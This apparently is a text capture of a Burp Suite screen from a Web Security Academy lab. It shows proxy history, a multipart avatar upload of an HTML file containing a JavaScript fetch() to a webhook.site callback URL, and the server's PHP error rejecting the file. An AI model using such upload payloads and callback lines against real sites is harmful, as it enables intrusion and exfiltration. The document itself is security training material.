 1223 https://0afc005804a7b9b880f... POST /my-account/avatar ✓ 500 409 XML ✓ 34.246.129.62
1222 https://0afc005804a7b9b880f... GET /academyLabHeader 101 147 ✓ 34.246.129.62
1221 https://0afc005804a7b9b880f... POST /my-account/avatar ✓ ✓ 34.246.129.62
1216 https://0afc005804a7b9b880f... GET /academyLabHeader 101 147 ✓ 34.246.129.62
1215 https://0afc005804a7b9b880f... GET /my-account 200 5089 HTML Server-side template inj... ✓ 34.246.129.62
1214 https://0afc005804a7b9b880f... POST /my-account/change-blog-post-aut... ✓ 302 91 ✓ 34.246.129.62
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0afc005804a7b9b880f72160002c0053.web-security-academy.net
3 Cookie: session=4y2XNXRXuzmR9pgjldvOkn4822K6yH7O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary32d9e8bb6ce9291dbb5896ecbc5a37c2
9 Content-Length: 647
10 Origin: https://0afc005804a7b9b880f72160002c0053.web-security-academy.net
11 Referer: https://0afc005804a7b9b880f72160002c0053.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary32d9e8bb6ce9291dbb5896ecbc5a37c2
21 Content-Disposition: form-data; name="avatar"; filename="abc.html"
22 Content-Type: text/html
23
24 fetch("https://webhook.site/de8a3632-fcb8-4c5d-9000-e0465d23e6bb")
25 .then(response => console.log("GET sent:", response.status))
26 .catch(error => console.error("Error:", error));
27
28 ------geckoformboundary32d9e8bb6ce9291dbb5896ecbc5a37c2
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------geckoformboundary32d9e8bb6ce9291dbb5896ecbc5a37c2
33 Content-Disposition: form-data; name="csrf"
34
35 ykxVpTH5NiFASFMdw8jUMeXJtwx2eDaF
36 ------geckoformboundary32d9e8bb6ce9291dbb5896ecbc5a37c2--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 283
5
6 <pre>
PHP Fatal error:  Uncaught Exception: Uploaded file mime type is not an image: text/html
in /home/carlos/User.php:28
7 Stack trace:
8 #0 /home/carlos/avatar_upload.php(19): User->setAvatar('/tmp/abc.html', 'text/html')
9 #1 {main}
10 thrown in /home/carlos/User.php on line 28
11 </pre>
12
13
Search 0 highlights